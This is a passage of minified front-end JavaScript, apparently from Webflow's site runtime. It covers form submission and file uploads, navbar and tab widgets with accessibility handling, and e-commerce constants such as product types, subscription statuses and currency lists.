keydown",function(e){if("keydown"===e.type){if(13!==e.which&&32!==e.which)return;e.preventDefault()}s.removeAttr("data-value"),s.val(""),m.html(""),r.toggle(!0),d.toggle(!1),c.focus()}),s.on("change",function(i){var d,s,c;(a=i.target&&i.target.files&&i.target.files[0])&&(r.toggle(!1),l.toggle(!1),o.toggle(!0),o.focus(),m.text(a.name),v()||N(n),n.fileUploads[t].uploading=!0,d=a,s=R,c=new URLSearchParams({name:d.name,size:d.size}),e.ajax({type:"GET",url:`${u}?${c}`,crossDomain:!0}).done(function(e){s(null,e)}).fail(function(e){s(e)}))});var O=c.outerHeight();s.height(O),s.width(1)}}function b(e){var a=e.responseJSON&&e.responseJSON.msg,i=g;"string"==typeof a&&0===a.indexOf("InvalidFileTypeError")?i=I:"string"==typeof a&&0===a.indexOf("MaxFileSizeError")&&(i=y),E.text(i),s.removeAttr("data-value"),s.val(""),o.toggle(!1),r.toggle(!0),l.toggle(!0),l.focus(),n.fileUploads[t].uploading=!1,v()||S(n)}function R(t,n){if(t)return b(t);var i=n.fileName,r=n.postData,o=n.fileId,d=n.s3Url;s.attr("data-value",o),function(t,n,a,i,r){var o=new FormData;for(var d in n)o.append(d,n[d]);o.append("file",a,i),e.ajax({type:"POST",url:t,data:o,processData:!1,contentType:!1}).done(function(){r(null)}).fail(function(e){r(e)})}(d,r,a,i,A)}function A(e){if(e)return b(e);o.toggle(!1),d.css("display","inline-block"),d.focus(),n.fileUploads[t].uploading=!1,v()||S(n)}function v(){return(n.fileUploads&&n.fileUploads.toArray()||[]).some(function(e){return e.uploading})}}(t,s)}),O&&(function(e){let t=e.btn||e.form.find(':input[type="submit"]');e.btn||(e.btn=t),t.prop("disabled",!0),t.addClass("w-form-loading")}(s),v(d,!0),E.on("undefined"!=typeof turnstile?"ready":o,function(){i(O,r,e=>{s.turnstileToken=e,S(s),v(d,!1)},()=>{S(s),s.btn&&s.btn.prop("disabled",!0),v(d,!1)})}));var T=s.form.attr("aria-label")||s.form.attr("data-name")||"Form";s.done.attr("aria-label")||s.form.attr("aria-label",T),s.done.attr("tabindex","-1"),s.done.attr("role","region"),s.done.attr("aria-label")||s.done.attr("aria-label",T+" success"),s.fail.attr("tabindex","-1"),s.fail.attr("role","region"),s.fail.attr("aria-label")||s.fail.attr("aria-label",T+" failure");var y=s.action=d.attr("action");if(s.handler=null,s.redirect=d.attr("data-redirect"),b.test(y)){s.handler=P;return}if(!y){if(l){s.handler=(0,n(36524).default)(S,p,a,M,D,L,g,C,N,l,U,e,c);return}R()}}function S(e){var t=e.btn=e.form.find(':input[type="submit"]');e.wait=e.btn.attr("data-wait")||null,e.success=!1;let n=!!(O&&!e.turnstileToken);t.prop("disabled",n),t.removeClass("w-form-loading"),e.label&&t.val(e.label)}function N(e){var t=e.btn,n=e.wait;t.prop("disabled",!0),n&&(e.label=t.val(),t.val(n))}function v(e,t){let n=e.closest(".w-form");t?n.addClass("w-form-loading"):n.removeClass("w-form-loading")}function L(t,n){var a=null;return n=n||{},t.find(':input:not([type="submit"]):not([type="file"]):not([type="button"])').each(function(i,r){var o,d,l,s,c,u=e(r),f=u.attr("type"),E=u.attr("data-name")||u.attr("name")||"Field "+(i+1);E=encodeURIComponent(E);var p=u.val();if("checkbox"===f)p=u.is(":checked");else if("radio"===f){if(null===n[E]||"string"==typeof n[E])return;p=t.find('input[name="'+u.attr("name")+'"]:checked').val()||null}"string"==typeof p&&(p=e.trim(p)),n[E]=p,a=a||(o=u,d=f,l=E,s=p,c=null,"password"===d?c="Passwords cannot be submitted.":o.attr("required")?s?y.test(o.attr("type"))&&!I.test(s)&&(c="Please enter a valid email address for: "+l):c="Please fill out the required field: "+l:"g-recaptcha-response"!==l||s||(c="Please confirm you're not a robot."),c)}),a}function C(t){var n={};return t.find(':input[type="file"]').each(function(t,a){var i=e(a),r=i.attr("data-name")||i.attr("name")||"File "+(t+1),o=i.attr("data-value");"string"==typeof o&&(o=e.trim(o)),n[r]=o}),n}f.ready=f.design=f.preview=function(){O&&((r=document.createElement("script")).src="https://challenges.cloudflare.com/turnstile/v0/api.js",document.head.appendChild(r),r.onload=()=>{E.trigger(o)}),c="https://webflow.com/api/v1/form/"+(l=e("html").attr("data-wf-site")),T&&c.indexOf("https://webflow.com")>=0&&(c=c.replace("https://webflow.com","https://formdata.webflow.com")),u=`${c}/signFile`,(d=e(m+" form")).length&&d.each(A),(!_||a.env("preview"))&&!s&&function(){s=!0,E.on("submit",m+" form",function(t){var n=e.data(this,m);n.handler&&(n.evt=t,n.handler(n))});let t=".w-checkbox-input",n=".w-radio-input",a="w--redirected-checked",i="w--redirected-focus",r="w--redirected-focus-visible",o=[["checkbox",t],["radio",n]];E.on("change",m+' form input[type="checkbox"]:not('+t+")",n=>{e(n.target).siblings(t).toggleClass(a)}),E.on("change",m+' form input[type="radio"]',i=>{e(`input[name="${i.target.name}"]:not(${t})`).map((t,i)=>e(i).siblings(n).removeClass(a));let r=e(i.target);r.hasClass("w-radio-input")||r.siblings(n).addClass(a)}),o.forEach(([t,n])=>{E.on("focus",m+` form input[type="${t}"]:not(`+n+")",t=>{e(t.target).siblings(n).addClass(i),e(t.target).filter(":focus-visible, [data-wf-focus-visible]").siblings(n).addClass(r)}),E.on("blur",m+` form input[type="${t}"]:not(`+n+")",t=>{e(t.target).siblings(n).removeClass(`${i} ${r}`)})})}()};let h={_mkto_trk:"marketo"};function M(){return document.cookie.split("; ").reduce(function(e,t){let n=t.split("="),a=n[0];if(a in h){let t=h[a],i=n.slice(1).join("=");e[t]=i}return e},{})}function P(n){S(n);var a,i=n.form,r={};if(/^https/.test(p.href)&&!/^https/.test(n.action))return void i.attr("method","post");D(n);var o=L(i,r);if(o)return g(o);N(n),t.each(r,function(e,t){y.test(t)&&(r.EMAIL=e),/^((full[ _-]?)?name)$/i.test(t)&&(a=e),/^(first[ _-]?name)$/i.test(t)&&(r.FNAME=e),/^(last[ _-]?name)$/i.test(t)&&(r.LNAME=e)}),a&&!r.FNAME&&(r.FNAME=(a=a.split(" "))[0],r.LNAME=r.LNAME||a[1]);var d=n.action.replace("/post?","/post-json?")+"&c=?",l=d.indexOf("u=")+2;l=d.substring(l,d.indexOf("&",l));var s=d.indexOf("id=")+3;r["b_"+l+"_"+(s=d.substring(s,d.indexOf("&",s)))]="",e.ajax({url:d,data:r,dataType:"jsonp"}).done(function(e){n.success="success"===e.result||/already/.test(e.msg),n.success||console.info("MailChimp error: "+e.msg),U(n)}).fail(function(){U(n)})}function U(e){var t=e.form,n=e.redirect,i=e.success;if(i&&n)return void a.location(n);e.done.toggle(i),e.fail.toggle(!i),i?e.done.focus():e.fail.focus(),t.toggle(!i),S(e)}function D(e){e.evt&&e.evt.preventDefault(),e.evt=null}return f})},73392:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createJsonFromBoundMedia",{enumerable:!0,get:function(){return a}});let n=e=>{if(e)if(!e.metadata)return{url:e.url,type:"image"};else{let{html:t,height:n,width:a,thumbnail_url:i}=e.metadata;return{url:e.url,html:t,height:n,width:a,thumbnailUrl:i,type:"video"}}return null},a=(e,t)=>{let a=t?t.group:void 0;if(Array.isArray(e)){let t=e.reduce((e,t)=>{let a=n(t);return a&&e.push(a),e},[]);return t.length>0?{items:t,group:a}:null}let i=n(e);return null!==i?{items:[i],group:a}:null}},41655:function(e,t,n){"use strict";var a=n(43949),i=n(65134);let r={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35};a.define("navbar",e.exports=function(e,t){var n,o,d,l,s={},c=e.tram,u=e(window),f=e(document),E=t.debounce,p=a.env(),T=".w-nav",m="w--open",y="w--nav-dropdown-open",I="w--nav-dropdown-toggle-open",g="w--nav-dropdown-list-open",_="w--nav-link-open",O=i.triggers,b=e();function R(){a.resize.off(A)}function A(){o.each(D)}function S(n,a){var i,o,s,c,E,p=e(a),m=e.data(a,T);m||(m=e.data(a,T,{open:!1,el:p,config:{},selectedIdx:-1})),m.menu=p.find(".w-nav-menu"),m.links=m.menu.find(".w-nav-link"),m.dropdowns=m.menu.find(".w-dropdown"),m.dropdownToggle=m.menu.find(".w-dropdown-toggle"),m.dropdownList=m.menu.find(".w-dropdown-list"),m.button=p.find(".w-nav-button"),m.container=p.find(".w-container"),m.overlayContainerId="w-nav-overlay-"+n,m.outside=((i=m).outside&&f.off("click"+T,i.outside),function(t){var n=e(t.target);l&&n.closest(".w-editor-bem-EditorOverlay").length||U(i,n)});var y=p.find(".w-nav-brand");y&&"/"===y.attr("href")&&null==y.attr("aria-label")&&y.attr("aria-label","home"),m.button.attr("style","-webkit-user-select: text;"),null==m.button.attr("aria-label")&&m.button.attr("aria-label","menu"),m.button.attr("role","button"),m.button.attr("tabindex","0"),m.button.attr("aria-controls",m.overlayContainerId),m.button.attr("aria-haspopup","menu"),m.button.attr("aria-expanded","false"),m.el.off(T),m.button.off(T),m.menu.off(T),L(m),d?(v(m),m.el.on("setting"+T,(o=m,function(e,n){n=n||{};var a=u.width();L(o),!0===n.open&&x(o,!0),!1===n.open&&B(o,!0),o.open&&t.defer(function(){a!==u.width()&&h(o)})}))):((s=m).overlay||(s.overlay=e('<div class="w-nav-overlay" data-wf-ignore />').appendTo(s.el),s.overlay.attr("id",s.overlayContainerId),s.parent=s.menu.parent(),B(s,!0)),m.button.on("click"+T,M(m)),m.menu.on("click"+T,"a",P(m)),m.button.on("keydown"+T,(c=m,function(e){switch(e.keyCode){case r.SPACE:case r.ENTER:return M(c)(),e.preventDefault(),e.stopPropagation();case r.ESCAPE:return B(c),e.preventDefault(),e.stopPropagation();case r.ARROW_RIGHT:case r.ARROW_DOWN:case r.HOME:case r.END:if(!c.open)return e.preventDefault(),e.stopPropagation();return e.keyCode===r.END?c.selectedIdx=c.links.length-1:c.selectedIdx=0,C(c),e.preventDefault(),e.stopPropagation()}})),m.el.on("keydown"+T,(E=m,function(e){if(E.open)switch(E.selectedIdx=E.links.index(document.activeElement),e.keyCode){case r.HOME:case r.END:return e.keyCode===r.END?E.selectedIdx=E.links.length-1:E.selectedIdx=0,C(E),e.preventDefault(),e.stopPropagation();case r.ESCAPE:return B(E),E.button.focus(),e.preventDefault(),e.stopPropagation();case r.ARROW_LEFT:case r.ARROW_UP:return E.selectedIdx=Math.max(-1,E.selectedIdx-1),C(E),e.preventDefault(),e.stopPropagation();case r.ARROW_RIGHT:case r.ARROW_DOWN:return E.selectedIdx=Math.min(E.links.length-1,E.selectedIdx+1),C(E),e.preventDefault(),e.stopPropagation()}}))),D(n,a)}function N(t,n){var a=e.data(n,T);a&&(v(a),e.removeData(n,T))}function v(e){e.overlay&&(B(e,!0),e.overlay.remove(),e.overlay=null)}function L(e){var n={},a=e.config||{},i=n.animation=e.el.attr("data-animation")||"default";n.animOver=/^over/.test(i),n.animDirect=/left$/.test(i)?-1:1,a.animation!==i&&e.open&&t.defer(h,e),n.easing=e.el.attr("data-easing")||"ease",n.easing2=e.el.attr("data-easing2")||"ease";var r=e.el.attr("data-duration");n.duration=null!=r?Number(r):400,n.docHeight=e.el.attr("data-doc-height"),e.config=n}function C(e){if(e.links[e.selectedIdx]){var t=e.links[e.selectedIdx];t.focus(),P(t)}}function h(e){e.open&&(B(e,!0),x(e,!0))}function M(e){return E(function(){e.open?B(e):x(e)})}function P(t){return function(n){var i=e(this).attr("href");if(!a.validClick(n.currentTarget))return void n.preventDefault();i&&0===i.indexOf("#")&&t.open&&B(t)}}s.ready=s.design=s.preview=function(){d=p&&a.env("design"),l=a.env("editor"),n=e(document.body),(o=f.find(T)).length&&(o.each(S),R(),a.resize.on(A))},s.destroy=function(){b=e(),R(),o&&o.length&&o.each(N)};var U=E(function(e,t){if(e.open){var n=t.closest(".w-nav-menu");e.menu.is(n)||B(e)}});function D(t,n){var a=e.data(n,T),i=a.collapsed="none"!==a.button.css("display");if(!a.open||i||d||B(a,!0),a.container.length){var r,o=("none"===(r=a.container.css(w))&&(r=""),function(t,n){(n=e(n)).css(w,""),"none"===n.css(w)&&n.css(w,r)});a.links.each(o),a.dropdowns.each(o)}a.open&&F(a)}var w="max-width";function k(e,t){t.setAttribute("data-nav-menu-open","")}function V(e,t){t.removeAttribute("data-nav-menu-open")}function x(e,t){if(!e.open){e.open=!0,e.menu.each(k),e.links.addClass(_),e.dropdowns.addClass(y),e.dropdownToggle.addClass(I),e.dropdownList.addClass(g),e.button.addClass(m);var n=e.config;("none"===n.animation||!c.support.transform||n.duration<=0)&&(t=!0);var i=F(e),r=e.menu.outerHeight(!0),o=e.menu.outerWidth(!0),l=e.el.height(),s=e.el[0];if(D(0,s),O.intro(0,s),a.redraw.up(),d||f.on("click"+T,e.outside),t)return void E();var u="transform "+n.duration+"ms "+n.easing;if(e.overlay&&(b=e.menu.prev(),e.overlay.show().append(e.menu)),n.animOver){c(e.menu).add(u).set({x:n.animDirect*o,height:i}).start({x:0}).then(E),e.overlay&&e.overlay.width(o);return}c(e.menu).add(u).set({y:-(l+r)}).start({y:0}).then(E)}function E(){e.button.attr("aria-expanded","true")}}function F(e){var t=e.config,a=t.docHeight?f.height():n.height();return t.animOver?e.menu.height(a):"fixed"!==e.el.css("position")&&(a-=e.el.outerHeight(!0)),e.overlay&&e.overlay.height(a),a}function B(e,t){if(e.open){e.open=!1,e.button.removeClass(m);var n=e.config;if(("none"===n.animation||!c.support.transform||n.duration<=0)&&(t=!0),O.outro(0,e.el[0]),f.off("click"+T,e.outside),t){c(e.menu).stop(),d();return}var a="transform "+n.duration+"ms "+n.easing2,i=e.menu.outerHeight(!0),r=e.menu.outerWidth(!0),o=e.el.height();if(n.animOver)return void c(e.menu).add(a).start({x:r*n.animDirect}).then(d);c(e.menu).add(a).start({y:-(o+i)}).then(d)}function d(){e.menu.height(""),c(e.menu).set({x:0,y:0}),e.menu.each(V),e.links.removeClass(_),e.dropdowns.removeClass(y),e.dropdownToggle.removeClass(I),e.dropdownList.removeClass(g),e.overlay&&e.overlay.children().length&&(b.length?e.menu.insertAfter(b):e.menu.prependTo(e.parent),e.overlay.attr("style","").hide()),e.el.triggerHandler("w-close"),e.button.attr("aria-expanded","false")}}return s})},69078:function(e,t,n){"use strict";var a=n(43949),i=n(65134);a.define("tabs",e.exports=function(e){var t,n,r={},o=e.tram,d=e(document),l=a.env,s=l.safari,c=l(),u="data-w-tab",f=".w-tabs",E="w--current",p="w--tab-active",T=i.triggers,m=!1;function y(){n=c&&a.env("design"),(t=d.find(f)).length&&(t.each(_),a.env("preview")&&!m&&t.each(g),I(),a.redraw.on(r.redraw))}function I(){a.redraw.off(r.redraw)}function g(t,n){var a=e.data(n,f);a&&(a.links&&a.links.each(T.reset),a.panes&&a.panes.each(T.reset))}function _(t,a){var i=f.substr(1)+"-"+t,r=e(a),o=e.data(a,f);if(o||(o=e.data(a,f,{el:r,config:{}})),o.current=null,o.tabIdentifier=i+"-"+u,o.paneIdentifier=i+"-data-w-pane",o.menu=r.children(".w-tab-menu"),o.links=o.menu.children(".w-tab-link"),o.content=r.children(".w-tab-content"),o.panes=o.content.children(".w-tab-pane"),o.el.off(f),o.links.off(f),o.menu.attr("role","tablist"),o.links.attr("tabindex","-1"),(l={}).easing=(d=o).el.attr("data-easing")||"ease",s=l.intro=(s=parseInt(d.el.attr("data-duration-in"),10))==s?s:0,c=l.outro=(c=parseInt(d.el.attr("data-duration-out"),10))==c?c:0,l.immediate=!s&&!c,d.config=l,!n){o.links.on("click"+f,(p=o,function(e){e.preventDefault();var t=e.currentTarget.getAttribute(u);t&&O(p,{tab:t})})),o.links.on("keydown"+f,(T=o,function(e){var t,n=(t=T.current,Array.prototype.findIndex.call(T.links,e=>e.getAttribute(u)===t,null)),a=e.key,i={ArrowLeft:n-1,ArrowUp:n-1,ArrowRight:n+1,ArrowDown:n+1,End:T.links.length-1,Home:0};if(a in i){e.preventDefault();var r=i[a];-1===r&&(r=T.links.length-1),r===T.links.length&&(r=0);var o=T.links[r].getAttribute(u);o&&O(T,{tab:o})}}));var d,l,s,c,p,T,m=o.links.filter("."+E).attr(u);m&&O(o,{tab:m,immediate:!0})}}function O(t,n){n=n||{};var i,r=t.config,d=r.easing,l=n.tab;if(l!==t.current){t.current=l,t.links.each(function(a,o){var d=e(o);if(n.immediate||r.immediate){var s=t.panes[a];o.id||(o.id=t.tabIdentifier+"-"+a),s.id||(s.id=t.paneIdentifier+"-"+a),o.href="#"+s.id,o.setAttribute("role","tab"),o.setAttribute("aria-controls",s.id),o.setAttribute("aria-selected","false"),s.setAttribute("role","tabpanel"),s.setAttribute("aria-labelledby",o.id)}o.getAttribute(u)===l?(i=o,d.addClass(E).removeAttr("tabindex").attr({"aria-selected":"true"}).each(T.intro)):d.hasClass(E)&&d.removeClass(E).attr({tabindex:"-1","aria-selected":"false"}).each(T.outro)});var c=[],f=[];t.panes.each(function(t,n){var a=e(n);n.getAttribute(u)===l?c.push(n):a.hasClass(p)&&f.push(n)});var y=e(c),I=e(f);if(n.immediate||r.immediate){y.addClass(p).each(T.intro),I.removeClass(p),m||a.redraw.up();return}var g=window.scrollX,_=window.scrollY;i.focus(),window.scrollTo(g,_),I.length&&r.outro?(I.each(T.outro),o(I).add("opacity "+r.outro+"ms "+d,{fallback:s}).start({opacity:0}).then(()=>b(r,I,y))):b(r,I,y)}}function b(e,t,n){if(t.removeClass(p).css({opacity:"",transition:"",transform:"",width:"",height:""}),n.addClass(p).each(T.intro),a.redraw.up(),!e.intro)return o(n).set({opacity:1});o(n).set({opacity:0}).redraw().add("opacity "+e.intro+"ms "+e.easing,{fallback:s}).start({opacity:1})}return r.ready=r.design=r.preview=y,r.redraw=function(){m=!0,y(),m=!1},r.destroy=function(){(t=d.find(f)).length&&(t.each(g),I())},r})},32949:function(e,t,n){"use strict";var a,i;Object.defineProperty(t,"__esModule",{value:!0}),a=n(31350),i=t,Object.keys(a).forEach(function(e){"default"===e||Object.prototype.hasOwnProperty.call(i,e)||Object.defineProperty(i,e,{enumerable:!0,get:function(){return a[e]}})})},31350:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={getProductOptionValueName:function(){return r},simplifySkuValues:function(){return i}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let i=e=>e.reduce((e,t)=>(e[t.property.id]=t.value.id,e),{}),r=(e,t)=>{if(e.id&&e.enum){let n=t[e.id],a=e.enum.find(e=>e.id===n);if(a&&"string"==typeof a.name)return a.name}return""}},34206:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={ORDER_ITEMS_BINDING_CONTEXT_EXTERNAL_KEY:function(){return r},PRODUCTS_BINDING_CONTEXT_EXTERNAL_KEY:function(){return i}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let i="commerce-products-type",r="commerce-order-items-type"},10873:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a,i,r,o={ACTIVE_STRIPE_SUBSCRIPTION_STATUSES:function(){return x},ADVANCED_PRODUCT_TYPE:function(){return q},BILLING_METHOD_TYPES:function(){return B},CSV_CURRENCY_TEMPLATE:function(){return C},CSV_INTEGRATION_CURRENCY_TEMPLATE:function(){return h},DEFAULT_PRICE_TEMPLATE_VALUE:function(){return L},DEFAULT_PRODUCT_TYPE_ID:function(){return z},DEFAULT_TAX_CATEGORY:function(){return p},DIGITAL_PRODUCT_TYPE:function(){return j},DISCOUNTS_CSV_IMPORT_EXPORT_COLUMNS:function(){return et},DISCOUNT_CODE_MAX_LENGTH:function(){return ee},DOWNLOAD_FILES_EDITABLE_FIELDS:function(){return U},DOWNLOAD_FILES_FAKE_DATA:function(){return M},DOWNLOAD_FILES_KEY_PATH:function(){return P},ECOMMERCE_PROVIDER_NAME_ENUM:function(){return F},INFINITE_INVENTORY:function(){return y},INVENTORY_TYPE_FINITE:function(){return T},INVENTORY_TYPE_INFINITE:function(){return m},MAX_MEMBERSHIP_PRODUCTS:function(){return _},MAX_PRODUCT_DIMENSION:function(){return g},MAX_SEARCH_LIMIT:function(){return O},MAX_TOTAL_ORDER_PRICE:function(){return I},MEMBERSHIP_PRODUCT_TYPE:function(){return K},ORDER_ID_RE:function(){return f},ORDER_ITEMS_BINDING_CONTEXT_EXTERNAL_KEY:function(){return s.ORDER_ITEMS_BINDING_CONTEXT_EXTERNAL_KEY},ORDER_SORT_MODES:function(){return ei},PHYSICAL_PRODUCT_TYPE:function(){return H},PRICE_TEMPLATE_AMOUNT:function(){return A},PRICE_TEMPLATE_CURRENCY_CODE:function(){return S},PRICE_TEMPLATE_CURRENCY_SYMBOL:function(){return R},PRICE_TEMPLATE_OPTIONS:function(){return N},PRODUCTS_BINDING_CONTEXT_EXTERNAL_KEY:function(){return s.PRODUCTS_BINDING_CONTEXT_EXTERNAL_KEY},PRODUCT_TYPE_HELP_TEXT:function(){return J},PRODUCT_TYPE_ID:function(){return G},REQUIRED_DISCOUNT_IMPORT_FIELDS:function(){return en},SERVICE_PRODUCT_TYPE:function(){return X},SHIPPING_METHODS:function(){return E},STRIPE_DISCONNECT_SUBSCRIPTIONS_ERROR_MESSAGE:function(){return ea},STRIPE_SUBSCRIPTION_STATUS_ENUM:function(){return V},SUBSCRIPTION_INTERVAL_ENUM:function(){return D},SUBSCRIPTION_SORT_MODES:function(){return er},SUBSCRIPTION_STATUS_ENUM:function(){return w},SUBSCRIPTION_STATUS_PRETTY_ENUM:function(){return k},TEMPLATE_PRODUCT_TYPES:function(){return Q},TEMPLATE_PRODUCT_TYPES_BY_ID:function(){return Z},paypalCurrencyList:function(){return c.paypalCurrencyList},stripeCurrencyList:function(){return u.stripeCurrencyList}};for(var d in o)Object.defineProperty(t,d,{enumerable:!0,get:o[d]});let l=(a=n(56034))&&a.__esModule?a:{default:a};i=n(41158),r=t,Object.keys(i).forEach(function(e){"default"===e||Object.prototype.hasOwnProperty.call(r,e)||Object.defineProperty(r,e,{enumerable:!0,get:function(){return i[e]}})});let s=n(34206),c=n(25766),u=n(37693),f=/^[0-9a-f]{5,}$/,E=Object.freeze({FLAT:"flat-rate",PERCENTAGE:"percentage",PRICE:"price",QUANTITY:"quantity",WEIGHT:"weight"}),p="standard-taxable",T="finite",m="infinite",y={inventoryType:m,quantity:0},I=0x5f5e0ff,g=9e15,_=20,O=100;function b({label:e,type:t="PlainText",path:n=(0,l.default)(e),options:a={readOnly:!1,isNotAddable:!1}}){return{label:e,type:t,...a,value:JSON.stringify({path:n,type:t})}}let R=b({label:"Currency symbol",path:"symbol"}),A=b({label:"Amount",type:"CommercePrice",options:{readOnly:!0,isNotAddable:!0}}),S=b({label:"Currency code"}),N=[R,A,S],v=e=>`{{wf ${e.value} }}`,L=[v(R)," ",v(A)," ",v(S)].join(""),C=[v(R),v(A)].join(""),h=[v(A)," ",v(S)].join(""),M=[{id:"5d8fcb6d94dd1853060fb3b3",name:"The modern web design process - Webflow Ebook.pdf",url:"https://assets-global.website-files.com/5cf6b7202bf8199f50d43e6c/5e9dd8a680b972888929747b_The%20modern%20web%20design%20process%20-%20Webflow%20Ebook.pdf"},{id:"5d8fcb6d94dd1853060fb3b4",name:"The freelance web designers guide - Webflow Ebook.pdf",url:"https://assets-global.website-files.com/5cf6b7202bf8199f50d43e6c/5e9dd8e6abe52b33243a22cf_The%20freelance%20web%20designer%E2%80%99s%20guide%20-%20Webflow%20Ebook.pdf"}],P="download-files",U={name:!0,url:!0},D=["day","week","month","year"],w={active:"active",pastdue:"pastdue",unpaid:"unpaid",canceled:"canceled",cancelPending:"cancelPending",incomplete:"incomplete",incompleteExpired:"incompleteExpired",trialing:"trialing",unknown:"unknown"},k={active:"active",pastdue:"pastdue",unpaid:"unpaid",canceled:"canceled",cancelPending:"cancelPending",incomplete:"incomplete",incompleteExpired:"incompleteExpired",trialing:"in trial",unknown:"unknown"},V={active:"active",past_due:"past_due",unpaid:"unpaid",canceled:"canceled",incomplete:"incomplete",incomplete_expired:"incomplete_expired",trialing:"trialing"},x=[V.active,V.past_due,V.trialing],F={stripe:"stripe"},B={subscription:"subscription",oneTime:"one-time"},G={PHYSICAL:"ff42fee0113744f693a764e3431a9cc2",DIGITAL:"f22027db68002190aef89a4a2b7ac8a1",SERVICE:"c599e43b1a1c34d5a323aedf75d3adf6",MEMBERSHIP:"e348fd487d0102946c9179d2a94bb613",ADVANCED:"b6ccc1830db4b1babeb06a9ac5f6dd76"},Y=[{fieldSlug:"name",required:!0},{fieldSlug:"slug",required:!0},{fieldSlug:"sku-properties",required:!1},{fieldSlug:"category",required:!1},{fieldSlug:"description",required:!1},{fieldSlug:"tax-category",required:!1},{fieldSlug:"default-sku",required:!1},{fieldSlug:"ec-product-type",required:!1},{fieldSlug:"options",required:!1}],W=[{fieldSlug:"sku-values",required:!1},{fieldSlug:"product",required:!1},{fieldSlug:"main-image",required:!1},{fieldSlug:"more-images",required:!1},{fieldSlug:"price",required:!0},{fieldSlug:"compare-at-price",required:!1},{fieldSlug:"ec-sku-subscription-plan",required:!1},{fieldSlug:"sku",required:!1},{fieldSlug:"ec-sku-billing-method",required:!1},{fieldSlug:"track-inventory",required:!1},{fieldSlug:"quantity",required:!1}],H={name:"Physical",id:G.PHYSICAL,fields:{product:[...Y,{fieldSlug:"shippable",required:!1}],sku:[...W,{fieldSlug:"weight",required:!1},{fieldSlug:"width",required:!1},{fieldSlug:"height",required:!1},{fieldSlug:"length",required:!1}]}},j={name:"Digital",id:G.DIGITAL,fields:{product:[...Y],sku:[...W,{fieldSlug:"download-files",required:!0}]}},X={name:"Service",id:G.SERVICE,fields:{product:[...Y],sku:[...W]}},K={name:"Membership",id:G.MEMBERSHIP,fields:{product:[...Y,{fieldSlug:"shippable",required:!1}],sku:[...W,{fieldSlug:"weight",required:!1},{fieldSlug:"width",required:!1},{fieldSlug:"height",required:!1},{fieldSlug:"length",required:!1},{fieldSlug:"download-files",required:!1},{fieldSlug:"include-downloads",required:!1}]}},q={name:"Advanced",id:G.ADVANCED},Q=[H,j,X,K,q],z=G.PHYSICAL,Z=Object.fromEntries(Q.map(e=>[e.id,e])),J={[H.id]:"Physical products are shipped to the customer (e.g., merchandise, apparel).",[j.id]:"Digital products are immediately downloadable by the customer after checkout (e.g., audio files, ebooks).",[X.id]:"Service products do not require a shipping address during checkout (e.g., classes, consultations).",[K.id]:"Membership products give users access to gated content through recurring or one-time payment (e.g., subscriptions, one-time membership fee). Membership products require a user login and can only be purchased once.",[q.id]:"Advanced products provide all available customizable options."},ee=255,et=["name","code","notes","type","percentOff","amountOff","validOn","expiresOn","enabled","orderMinimum","totalUsage","maxAmountOff","usage.limit.total","usage.limit.customer","appliesTo.scope","appliesTo.filter","appliesTo.applyOnce"],en=["name","code","type",["percentOff","amountOff"]],ea="Stripe disconnect attempted with non-canceled subscriptions",ei=Object.freeze({"-count":"-purchasedItemsCount -_id",count:"purchasedItemsCount _id","-name":"-customerInfo.fullName -_id",name:"customerInfo.fullName _id","-orderid":"-orderId",orderid:"orderId","-paid":"-customerPaid.unit -customerPaid.value -_id",paid:"customerPaid.unit customerPaid.value _id","-status":"-statusCode -_id",status:"statusCode _id","-time":"-acceptedOn -_id",time:"acceptedOn _id"}),er=Object.freeze({"-lastBilled":"-lastInvoiced -_id",lastBilled:"lastInvoiced _id","-nextBilling":"-paidUntil -_id",nextBilling:"paidUntil _id","-orderid":"-orderId",orderid:"orderId","-purchased":"-subCreatedOn -_id",purchased:"subCreatedOn _id","-status":"-status -_id",status:"status _id","-trialing":"-trialing -_id",trialing:"trialing _id"})},25766:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"paypalCurrencyList",{enumerable:!0,get:function(){return n}});let n=[{code:"AUD",digits:2,minCharge:1,name:"Australian Dollar"},{code:"BRL",digits:2,minCharge:1,name:"Brazilian Real"},{code:"CAD",digits:2,minCharge:1,name:"Canadian Dollar"},{code:"CNY",digits:2,minCharge:1,name:"Chinese Renmenbi"},{code:"CZK",digits:2,minCharge:1,name:"Czech Koruna"},{code:"DKK",digits:2,minCharge:1,name:"Danish Krone"},{code:"EUR",digits:2,minCharge:1,name:"Euro"},{code:"HKD",digits:2,minCharge:1,name:"Hong Kong Dollar"},{code:"INR",digits:2,minCharge:1,name:"Indian Rupee"},{code:"ILS",digits:2,minCharge:1,name:"Israeli New Sheqel"},{code:"JPY",digits:0,minCharge:1,name:"Japanese Yen"},{code:"MYR",digits:2,minCharge:1,name:"Malaysian Ringgit"},{code:"MXN",digits:2,minCharge:1,name:"Mexican Peso"},{code:"TWD",digits:0,minCharge:1,name:"New Taiwan Dollar"},{code:"NZD",digits:2,minCharge:1,name:"New Zealand Dollar"},{code:"NOK",digits:2,minCharge:1,name:"Norwegian Krone"},{code:"PHP",digits:2,minCharge:1,name:"Philippine Peso"},{code:"PLN",digits:2,minCharge:1,name:"Polish Złoty"},{code:"GBP",digits:2,minCharge:1,name:"British Pound"},{code:"RUB",digits:2,minCharge:1,name:"Russian Ruble"},{code:"SGD",digits:2,minCharge:1,name:"Singapore Dollar"},{code:"SEK",digits:2,minCharge:1,name:"Swedish Krona"},{code:"CHF",digits:2,minCharge:1,name:"Swiss Franc"},{code:"THB",digits:2,minCharge:1,name:"Thai Baht"},{code:"USD",digits:2,minCharge:1,name:"United States Dollar"}]},41158:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={ADD_TO_CART_ERRORS:function(){return tA},ADD_TO_CART_ERROR_MESSAGE:function(){return tX},ADD_TO_CART_LOADING:function(){return tH},ADD_TO_CART_STATES:function(){return ea},ALIGN_DEFAULT:function(){return eY},ALIGN_KEY:function(){return 